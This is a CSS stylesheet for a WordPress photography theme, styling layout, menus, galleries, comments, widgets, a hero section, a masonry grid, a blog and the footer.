.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}



/*--------------------------------------------------------------
Clearings
--------------------------------------------------------------*/

.clearfix:before,
.clearfix:after,
.row:before,
.row:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.mt-container:after,
.mt-container:before {
  content: '';
  display: table;
}

.clearfix:after,
.row:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.mt-container:after {
  clear: both;
}

.clear {
  clear: both;
}



/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/

.widget-area .widget {
  margin: 0 0 25px;
  padding-bottom: 10px;
}



/* Make sure select elements fit in widgets */

.widget-area .widget select {
  max-width: 100%;
}



/*--------------------------------------------------------------
Posts and pages
--------------------------------------------------------------*/

.sticky {
  display: block;
}

h1.entry-title {
  color: #353535;
  font-weight: 700;
  margin-bottom: 0;
  padding-bottom: 0;
  text-transform: capitalize;
}

h1.entry-title a {
  color: #3d3d3d;
}

.hentry {
  margin: 0 0 15px;
}

.single .byline,
.group-blog .byline,
.posted-on,
.blog-author,
.blog-cat {
  display: inline;
  font-family: 'Archivo', sans-serif;
  font-size: 14px;
  font-weight: 300;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 15px 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 15px;
}

#blog-post article.hentry,
.search article.hentry,
.archive article.hentry,
.tag article.hentry,
.category article.hentry,
.blog article.hentry {
  margin-bottom: 40px;
}

.blog article.hentry:first-child {
  margin-top: 30px;
}

article.hentry h1.entry-title {
  margin-bottom: 5px;
  line-height: 1.2;
}

article.hentry .entry-footer>span {
  color: #999;
  font-size: 13px;
  margin-right: 15px;
}

.page-header .page-title {
  color: #333333;
  padding-bottom: 15px;
}

.updated {
  display: none;
}

.published.updated {
  display: block;
}

.entry-footer a {
  color: #999;
}

.entry-footer a:hover {
  color: #4ca6e5
}

.nav-links .meta-nav {
  display: none;
}

.nav-links .nav-previous,
.nav-links .nav-next {
  width: 50%;
  float: left;
}

.nav-links .nav-next {
  text-align: right;
}

.nav-links .nav-previous a:before {
  content: "\f0d9";
  font-family: FontAwesome;
  font-style: normal;
  margin-right: 5px;
}

.nav-links .nav-next a:after {
  content: "\f0da";
  font-family: FontAwesome;
  font-style: normal;
  margin-left: 5px;
}

.entry-thumbnail {
  width: 38%;
  float: left;
}

.entry-exrecpt {
  width: 60%;
  float: right;
}

.short-content {
  margin-bottom: 10px;
}

.short-content+.bttn {
  float: right;
}

.entry-footer {
  margin-top: 10px;
}

.full-width {
  float: none;
  width: 100%;
}


/*--------------------------------------------------------------
Galleries
--------------------------------------------------------------*/

.gallery {
  margin-bottom: 1.5em;
  margin-left: -2%;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin-bottom: 3%;
  margin-left: 2%;
  position: relative;
}

.site-main .gallery a img {
  max-width: none;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 47%;
}

.gallery-columns-3 .gallery-item {
  max-width: 31.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
}

.gallery-columns-5 .gallery-item {
  max-width: 18%;
}

.gallery-columns-6 .gallery-item {
  max-width: 14.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 12.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 10.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 9.11%;
}

.gallery-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  font-size: 30px;
  margin: 0;
  z-index: 999;
  padding: 10px 30px;
  color: #fff;
  text-transform: capitalize;
  font-family: 'Playfair Display', serif;
  font-weight: 700;
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8)) repeat scroll 0 0;
  width: 100%;
  text-align: left;
}

/*--------------------------------------------------------------
Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}


/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/

#comments {
  margin-top: 80px;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

#comments h2.comments-title {
  color: #333;
  display: inline-block;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  margin: 15px 0;
  padding: 8px 15px;
}

#comments h3 {
  margin: 0 0 10px;
  color: #141414;
  font-weight: 600;
  display: inline-block;
  line-height: 22px;
  font-size: 18px;
}

#commentform label {
  width: 120px;
  display: block;
}

textarea#comment {
  width: 100%;
  height: 150px;
}


/*Comment Lists*/

.comments-area ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comments-area ol.children {
  margin: 0 0 0 15px;
}

.comment-list .comment-body {
  padding: 15px;
  margin-bottom: 20px;
  background: #F2F2F2;
  border-top: 2px solid #4ca6e5;
}

.comment-author img {
  vertical-align: text-top;
  margin-right: 15px;
}

.comment-author {
  float: none;
}

.comment-metadata {
  font-size: 12px;
  margin-top: -12px;
  padding-left: 50px;
}

.comment-content {
  margin-top: 10px;
  padding-left: 50px;
}

.comment-author .fn {
  font-style: normal;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: bold;
}

.comment-author .fn .url {
  color: #333;
  padding: 0 5px;
}

.comment-author .fn .url:hover {
  color: #4ca6e5;
}

.comment-author .says {
  display: none;
}

.commentmetadata {
  float: right;
  font-weight: normal;
  font-size: 12px;
  font-style: italic;
  font-weight: 300;
}

.commentmetadata a {
  color: #666;
}

.commentmetadata .comment-edit-link {
  color: #4ca6e5;
}

.commentmetadata+.clear {
  margin-bottom: 20px;
}

.reply .comment-reply-link {
  background: none repeat scroll 0 0 #4ca6e5;
  border-radius: 3px;
  color: #FFFFFF;
  font-size: 13px;
  line-height: 1;
  padding: 2px 10px;
}

#respond {
  background: #fbfbfb;
  padding: 20px;
  margin: 20px 0 0;
  color: #141414;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
}

#commentform .form-submit {
  margin-bottom: 0;
}

#cancel-comment-reply-link {
  font-style: italic;
  color: #4ca6e5;
}

#cancel-comment-reply-link:before {
  font-family: FontAwesome;
  content: "\f057";
  margin: 0 5px 0 20px;
  font-style: normal;
  color: #4ca6e5;
}

.logged-in-as a {
  color: #4ca6e5;
}


/*--------------------------------------------------------------
Infinite scroll
--------------------------------------------------------------*/


/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .paging-navigation,

/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */

.infinity-end.neverending .site-footer {
  display: block;
}

#infinite-footer {
  display: none;
}


/*--------------------------------------------------------------
Media
--------------------------------------------------------------*/

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.wp-caption {
  border: 1px solid #ccc;
  margin-bottom: 15px;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 1.2% auto 0;
  max-width: 98%;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption .wp-caption-text {
  margin: 10px 0;
}

.site-main .gallery {
  margin-bottom: 1.5em;
}

.gallery-caption {}

.site-main .gallery a img {
  border: none;
  height: auto;
  max-width: 100%;
}

.site-main .gallery dd,
.site-main .gallery figcaption {
  margin: 0;
}

.site-main .gallery-columns-4 .gallery-item {}

.site-main .gallery-columns-4 .gallery-item img {}



/* Make sure embeds and iframes fit their containers */

embed,
iframe,
object {
  max-width: 100%;
}


/*--------------------------------------------------------------
Grid CSS
--------------------------------------------------------------*/

.mt-column-wrapper {
  margin-left: -3%;
  margin-bottom: -3%;
}

.mt-column-1 {
  display: inline-block;
  margin-right: -4px;
  vertical-align: top;
  width: 97%;
  margin-left: 3%;
  margin-bottom: 3%;
}

.mt-column-2 {
  display: inline-block;
  margin-right: -4px;
  vertical-align: top;
  width: 47%;
  margin-left: 3%;
  margin-bottom: 3%;
}

.mt-column-3 {
  display: inline-block;
  margin-right: -4px;
  vertical-align: top;
  width: 30.33%;
  margin-left: 3%;
  margin-bottom: 3%;
}

.mt-column-4 {
  display: inline-block;
  margin-right: -4px;
  vertical-align: top;
  width: 22%;
  margin-left: 3%;
  margin-bottom: 3%;
}

.mt-column-5 {
  display: inline-block;
  margin-right: -4px;
  vertical-align: top;
  width: 17%;
  margin-left: 3%;
  margin-bottom: 3%;
}

/*--------------------------------------------------------------
Default widget css
--------------------------------------------------------------*/

.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_rss ul,
.widget_pages ul,
.widget_nav_menu ul {
  list-style: outside none none;
  margin: 0;
}

.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_meta li,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 5px;
  padding-bottom: 5px;
}

.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_recent_entries li:last-child,
.widget_meta li:last-child,
.widget_recent_comments li:last-child,
.widget_rss li:last-child,
.widget_pages li:last-child,
.widget_nav_menu li:last-child {
  border: none;
}

.widget_archive a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li a,
.widget_nav_menu li a {
  color: #333333;
  font-size: 14px;
  line-height: 32px;
  padding-left: 22px;
  position: relative;
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
  display: inline-block;
}

.widget a:hover,
.widget a:hover::before,
.widget li:hover::before {
  color: #4ca6e5;
}

.widget_archive a::before,
.widget_categories a::before,
.widget_recent_entries a::before,
.widget_meta a::before,
.widget_recent_comments li::before,
.widget_rss li:before,
.widget_pages li a:before,
.widget_nav_menu li a:before {
  color: #afb4bd;
  content: "\f187";
  font-family: "FontAwesome";
  font-size: 14px;
  left: 0;
  position: absolute;
  top: 0px;
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

.widget_categories a::before {
  content: "\f07b";
}

.widget_recent_entries a::before {
  content: "\f101";
}

.widget_meta a::before,
.widget_nav_menu li a:before {
  content: "\f105";
}

.widget_recent_comments li::before {
  content: "\f086";
  top: 0;
}

.widget_rss li::before {
  content: "\f09e";
  top: 0;
}

.widget_pages li a:before {
  content: "\f1ea";
  top: 0;
}

.widget_search .search-field {
  width: 75%;
  float: left;
}

.widget_search .search-submit {
  height: 36px;
  width: 25%;
  background: #4ca6e5;
  border-color: #4ca6e5;
  color: #ffffff;
}

.widget_recent_entries .post-date {
  color: #8f8f8f;
  display: block;
  font-size: 11px;
  margin-top: -5px;
  padding-left: 24px;
}

.widget_nav_menu .sub-menu {
  margin: 10px 0 0 10px;
}

.widget_nav_menu li::before {
  top: 0;
}

.widget_search::after {
  clear: both;
  content: "";
  display: table;
}

.widget_search .search-field {
  width: 75%;
  float: left;
}

.widget_search .search-submit {
  height: 36px;
  width: 25%;
  background: #4ca6e5;
  border-color: #4ca6e5;
  color: #ffffff;
}

/*--------------------------------------------------------------
Sidebar layout css 
--------------------------------------------------------------*/

#primary,
.home.blog #primary {
  float: left;
  width: 70%;
  background: #fff;
  padding: 60px 30px;
}

#secondary,
.home.blog #secondary {
  float: right;
  width: 27%;
  padding: 60px 0;
}

.home.page-template-template-home #primary,
.home.page-template-template-home #secondary,
.error404 #primary {
  float: none;
  width: 100%;
}

.left-sidebar #primary {
  float: right;
}

.left-sidebar #secondary {
  float: left;
}

.no-sidebar #primary,
.home.blog.no-sidebar #primary {
  float: none;
  width: 100%;
  margin: 0 auto;
}

.no-sidebar-center #primary,
.home.blog.no-sidebar-center #primary {
  float: none;
  width: 80%;
  margin: 0 auto;
}

.no-sidebar #secondary,
.no-sidebar-center #secondary {
  display: none;
}

.home.blog #content #primary article:first-child {
  margin-top: 0;
}


/*--------------------------------------------------------------
COMMON CSS
--------------------------------------------------------------*/

body {
  font-weight: 400;
  overflow: hidden;
  position: relative;
  font-family: 'Archivo', sans-serif;
  line-height: 1.8;
}

.boxed-layout #page {
  background-color: #ffffff;
  box-shadow: 0 0 10px #c7c7c7;
  margin: 0 auto;
  position: relative;
  width: 1240px;
}

body.boxed-layout {
  background: #f6f6f6 none repeat scroll 0 0;
}

#page {
  background: #fff none repeat scroll 0 0;
}

.mt-container {
  width: 1200px;
  margin: 0 auto;
}

.hide {
  display: none;
}

/*--------------------------------------------------------------
Header CSS
--------------------------------------------------------------*/

#masthead {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding: 25px 0;
  z-index: 9999;

}

#masthead.header_sticky {
  position: fixed;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}

.site-branding {
  display: inline-block;
  width: 30%;
}

.site-title {
  margin: 0;
  font-family: 'Playfair Display', serif;
  font-weight: 700;
}

.site-title a {
  color: #fff;
  font-size: 28px;
  display: block;
}

.site-title a:hover {
  color: #4ca6e5;
}

#masthead.shrink {
  position: fixed;
  top: ;
  left: 0;
  top: 0;
  width: 100%;
  background: #212121;
  padding: 15px 0;
}

/*--------------------------------------------------------------
Menu CSS
--------------------------------------------------------------*/

#site-navigation {
  display: inline-block;
  width: 50%;
  text-align: center;
  vertical-align: top;
}

#site-navigation ul {
  list-style: none;
  margin: 0;
}

#site-navigation ul li {
  display: inline-block;
  line-height: 40px;
  position: relative;
}

#site-navigation ul li a {
  color: #fff;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 0 20px;
}

#site-navigation ul li.current-menu-item>a,
#site-navigation ul li:hover>a,
#site-navigation ul li.current_page_ancestor>a,
#site-navigation ul li.current_page_item>a,
#site-navigation ul li.current-menu-ancestor>a,
#site-navigation ul li.focus>a{
  color: #4ca6e5;
}

#site-navigation ul.sub-menu,
#site-navigation ul.children,
.cv-menu-search .search-form {
  position: absolute;
  top: 100%;
  left: -9999em;
  width: 260px;
  background: #FFF;
  opacity: 0;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  transform: scaley(0);
  -webkit-transform: scaley(0);
  -ms-transform: scaley(0);
  transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  z-index: 9999;
}

#site-navigation ul li.focus>ul.sub-menu,
#site-navigation ul li.focus>ul.children {
  opacity: 1;
  left: 0;
  -transform: scaley(1);
  -webkit-transform: scaley(1);
  -ms-transform: scaley(1);
    -webkit-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
}

#site-navigation ul li:hover>ul.sub-menu,
#site-navigation ul li:hover>ul.children,
.cv-menu-search .search-form.search-activate {
  opacity: 1;
    left: 0;
  -transform: scaley(1);
  -webkit-transform: scaley(1);
  -ms-transform: scaley(1);
    -webkit-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
}

#site-navigation ul.sub-menu li,
#site-navigation ul.children li {
  float: none;
  display: block;
  border-bottom: 1px solid #e1e1e1;
}

#site-navigation ul.sub-menu li:last-child,
#site-navigation ul.children li:last-child {
  border: none;
}

#site-navigation ul.sub-menu li ul,
#site-navigation ul.children li ul {
  right: 9999em;
  left: auto !important;
  top: 0% !important;
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
}

#site-navigation ul.sub-menu li:hover>ul,
#site-navigation ul.children li:hover>ul,
#site-navigation ul.sub-menu li.focus>ul,
#site-navigation ul.children li.focus>ul {
  right: -100%;
  left: auto !important;
  top: 0% !important;
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
}

#site-navigation li.menu-item-has-children>a:after,
#site-navigation li.page_item_has_children>a:after,
#site-navigation li.page_item_has_children>a:after {
  content: "\f107";
  font-family: FontAwesome;
  position: absolute;
  right: 20px;
  top: 0;
}

#site-navigation .sub-menu li.menu-item-has-children>a:after,
#site-navigation .children li.page_item_has_children>a:after {
  right: 15px;
  top: 8px;
}

#site-navigation ul.sub-menu li.menu-item-has-children>a:after,
#site-navigation ul.children li.page_item_has_children>a:after {
  content: "\f105";
}

#site-navigation ul#primary-menu>li.menu-item-has-children>a,
#site-navigation #primary-menu ul>li.page_item_has_children>a {
  padding-right: 35px;
}

#site-navigation ul ul li a {
  line-height: 25px;
  margin: 0;
  padding: 10px 20px;
  color: #333;
}

.sub-toggle {
  display: none;
}

.menu-toggle {
  display: none;
}

/*--------------------------------------------------------------
Social Icon CSS
--------------------------------------------------------------*/

#masthead .mt-search-social-wrapper {
  display: inline-block;
  width: 19%;
  text-align: right;
  vertical-align: top;
}

#masthead .social-icons ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

#masthead .social-icons ul li {
  display: inline-block;
  margin-left: 15px;
}

#masthead .social-icons ul li a {
  color: #fff;
  font-size: 18px;
}

#masthead .social-icons ul li a:hover {
  color: #4CA6E5;
}

#masthead .social-icons,
#masthead .fotogenic-search-icon {
  display: inline-block;
}

#masthead .fotogenic-search-icon {
  margin-left: 15px;
  color: #fff;
  cursor: pointer;
}

#masthead .fotogenic-search-icon a {
  color: #fff;
}

#masthead .fotogenic-search-icon:hover {
  color: #4CA6E5;
}

.mt-search-social-wrapper .fotogenic-form-wrap {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 9999;
  -webkit-transform: scale(0.3);
  -ms-transform: scale(0.3);
  -o-transform: scale(0.3);
  transform: scale(0.3);
  -webkit-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
}

.mt-search-social-wrapper .fotogenic-form-wrap.search-activate {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);

}

.mt-search-social-wrapper .fotogenic-form-wrap .search-form {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  margin-left: -50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}

.mt-search-social-wrapper .fotogenic-form-wrap .search-form .search-field {
  border: none;
  border-bottom: 1px solid #ccc;
  padding: 20px;
  width: 80%;
  height: 70px;
  display: block;
  margin: 0 auto;
  border: none;
  border-bottom: 1px solid #e1e1e1;
  font-size: 26px;
  background: no-repeat;
  color: #fff;
}

.mt-search-social-wrapper .fotogenic-form-wrap .search-form .search-submit {
  margin-top: 30px;
  padding: 16px 60px;
  border: none;
  color: #fff;
  font-size: 18px;
  display: inline-block;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  background: none;
  border: 1px solid #afafaf;
  height: auto;
  border-radius: 30px;
}

.mt-search-social-wrapper .fotogenic-form-wrap .search-form .search-submit:hover {
  background: #4CA6E5;
  color: #fff !important;
  border-color: #4CA6E5;
}

.fotogenic-form-close {
  position: absolute;
  right: 40px;
  top: 30px;
  font-size: 64px;
  cursor: pointer;
  color: #fff;
}

.fotogenic-form-close a {
  color: #fff;
}

/*--------------------------------------------------------------
Hero Image CSS
--------------------------------------------------------------*/
.mt-fotogenic-content-wrapper {
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  position: relative;
  overflow: hidden;
}

.mt-fotogenic-frontpage-hero-image-wrap .inline-YTPlayer {
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


.mt-fotogenic-content-wrapper::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.2);
}

.mt-fotogenic-frontpage-hero-image-wrap .inline-YTPlayer::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: transparent;
  z-index: 99;
}

#iframe_hero_video-bg {
  width: 100% !important;
  height: 100% !important;
  margin: 0 !important;
}

.hero-block-wrapper {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  columns: #fff;
  z-index: 99;
}

.hero_image_subtitle {
  color: #fff;
  font-weight: 600;
  font-size: 18px;
}

.hero_image_title {
  font-size: 56px;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
}

.hero_image_desc {
  width: 50%;
  margin: 0 auto;
  color: #fff;
  margin: 0px auto 30px;
  font-size: 18px;
}

.hero_image_btn {
  font-size: 20px;
  font-weight: 500;
  color: #fff;
  border: 1px solid #fff;
  padding: 5px 20px;
  display: inline-block;
}

.hero_image_btn:hover {
  background: #4ca6e5;
  color: #fff;
  border-radius: 30px;
  border-color: #4CA6E5;
}

.icon-scroll {
  width: 20px;
  height: 35px;
  margin-left: -7px;
  position: absolute;
  bottom: 70px;
  box-shadow: inset 0 0 0 3px #fff;
  border-radius: 25px;
  z-index: 99;
  left: 50%;
  cursor: pointer;
}

.icon-scroll::before {
  content: '';
  width: 4px;
  height: 4px;
  background: #fff;
  margin-left: -2px;
  top: 4px;
  border-radius: 4px;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-name: scroll;
  animation-name: scroll;
  position: absolute;
  left: 50%;
}

@-webkit-keyframes scroll {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(23px);
    transform: translateY(23px);
  }
}

@keyframes scroll {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(23px);
    transform: translateY(23px);
  }
}

/*--------------------------------------------------------------
About CSS
--------------------------------------------------------------*/
.section-wrapper {
  padding: 140px 0;
  text-align: center;
}

.mt-fotogenic-about-wrap,
.mt-fotogenic-about-wrap .section-wrapper,
.mt-fotogenic-testimonial-wrap,
.mt-fotogenic-testimonial-wrap .section-wrapper {
  position: relative;
}

.mt-fotogenic-about-wrap::before,
.mt-fotogenic-testimonial-wrap::before {
  content: "";
  background: rgba(255, 255, 255, 0.75);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.section-title {
  position: relative;
  margin-bottom: 70px;
  font-size: 36px;
  text-align: center;
}

.section-title::after {
  content: "";
  position: absolute;
  bottom: -30px;
  left: 50%;
  width: 70px;
  height: 2px;
  background: #333;
  -webkit-box-shadow: -35px -8px 0 0 #333;
  box-shadow: -35px -8px 0 0 #333;
  margin-left: -35px;
  margin-top: -20px;
}

.about-desc {
  font-family: 'Playfair Display', serif;
  font-size: 28px;
  color: #333;
  margin: 60px 0;
}

.about_btn a {
  color: #333;
  font-size: 17px;
}

.about_btn a::after {
  content: "\f178";
  font-family: FontAwesome;
  position: relative;
  right: -5px;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}

.about_btn a:hover:after {
  right: -8px;
}

/*--------------------------------------------------------------
Masonary CSS
--------------------------------------------------------------*/
.mt-fotogenic-masonry-wrap .section-title {
  margin-top: 140px;
}

.masonry-content-wrapper {
  position: absolute;
  bottom: -110px;
  padding: 0 30px 0;
  left: 0;
  -webkit-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
}

.masonry_item:hover .masonry-content-wrapper {
  bottom: 10px;
}

.masonry_item {
  width: 25%;
  overflow: hidden;
}

.boxed-layout .masonry_item {
  width: 33.33%;
}

.masonry_item img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}

.masonry_item:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.masonary_excerpt {
  opacity: 0;
  color: #fff;
  margin-top: 20px;
  font-size: 18px;
  visibility: hidden;
}

.masonry-content-wrapper .masonry_title {
  font-size: 30px;
  margin: 0;
}

.masonry-content-wrapper .masonry_title a {
  color: #fff;
}

.masonry-content-wrapper .masonry_title a:hover {
  color: #4CA6E5;
}

.masonry_item:hover .masonary_excerpt {
  opacity: 1;
  visibility: visible;
}

.masonary-view-all-btn {
  text-align: center;
  margin: 40px 0 140px;
}

.masonary-view-all-btn a {
  display: inline-block;
  padding: 6px 20px;
  font-size: 17px;
  background: #4ca6e5;
  color: #fff;
  border-radius: 30px;
  border-color: #4CA6E5;
}

.pp_social {
  display: none;
}

/*--------------------------------------------------------------
Testimonial CSS
--------------------------------------------------------------*/

.testimonial-content {
  font-size: 18px;
  padding: 0 100px;
  position: relative;
  margin: 10px 0 50px;
  font-family: 'Playfair Display', serif;
  color: #333;
}

.testimonial-content::before {
  content: "\f10d";
  font-family: FontAwesome;
  position: absolute;
  left: 70px;
  font-size: 24px;
  top: -10px;
}

.testimonial-title {
  font-size: 20px;
  margin-bottom: 5px;
}

/*--------------------------------------------------------------
Blog CSS
--------------------------------------------------------------*/

.blog_content {
  float: left;
  width: 50%;
  position: relative;
  overflow: hidden;
}

.blog_content img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
}

.blog_content:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.blog-content-wrapper {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 50px 60px;
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8)) repeat scroll 0 0;
  color: #fff;
}

.blog-title {
  color: #fff;
  text-transform: uppercase;
  font-size: 28px;
}

.blog-title a {
  color: #fff;
}

.blog-title a:hover {
  color: #4CA6E5;
}

.blog-meta {
  margin-bottom: 10px;
}

.blog-desc {
  font-size: 16px;
  margin: 0 0px 30px;
}

.blog-btn {
  color: #fff;
  font-size: 15px;
  border: 1px solid #fff;
  padding: 5px 20px;
  display: inline-block;
}

.blog-btn:hover {
  background: #4CA6E5;
  border-color: #4CA6E5;
  color: #fff;
}

/*--------------------------------------------------------------
Footer CSS
--------------------------------------------------------------*/

#colophon {
  background: #111111;
  padding: 80px 0;
}

.footer-image {
  margin-bottom: 20px;
}

.site-info {
  float: left;
  width: 35%;
  color: #fff;
}

.footer-info-wrap {
  font-size: 24px;
  font-weight: 700;
  line-height: 40px;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.footer-copyright-wrap {
  font-size: 13px;
}

.footer-widget-area-wrapper {
  float: right;
  width: 60%;
}

.footer-widget-title {
  color: #fff;
  font-size: 20px;
  font-weight: 700;
}

#colophon .widget_archive a,
#colophon .widget_categories a,
#colophon .widget_recent_entries a,
#colophon .widget_meta a,
#colophon .widget_recent_comments li,
#colophon .widget_rss li,
#colophon .widget_pages li a,
#colophon .widget_nav_menu li a {
  color: #afb4bd;
}

#colophon .widget_archive a:hover,
#colophon .widget_categories a:hover,
#colophon .widget_recent_entries a:hover,
#colophon .widget_meta a:hover,
#colophon .widget_recent_comments li:hover,
#colophon .widget_rss li:hover,
#colophon .widget_pages li a:hover,
#colophon .widget_nav_menu li a:hover {
  color: #4CA6E5;
}

.footer-column-two .mt-footer-coumn.mt-column-3 {
  width: 47%;
}

.footer-column-one .mt-footer-coumn.mt-column-3 {
  width: 97%;
}

/*--------------------------------------------------------------
Archive CSS
--------------------------------------------------------------*/
.fotogenic-header-img {
  padding: 100px 0 30px;
  text-align: center;
  position: relative;
}

.fotogenic-header-img:before {
  content: "";
  background: rgba(0, 0, 0, 0.2);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.fotogenic-header-img .page-title,
.fotogenic-header-img .entry-title {
  color: #fff;
  font-size: 26px;
  position: relative;
}

#content {
  background: #f8f8f8;
}

.archive article {
  text-align: center;
}

.entry-title {
  margin: 0;
}

.entry-title a {
  color: #333;
  text-transform: uppercase;
  font-size: 24px;
  text-align: center;
  display: block;
}

.entry-title a:hover {
  color: #4ca6e5;
}

.entry-meta {
  text-align: center;
  margin-bottom: 20px;
}

.entry-meta>span {
  display: inline-block;
  font-size: 13px;
}

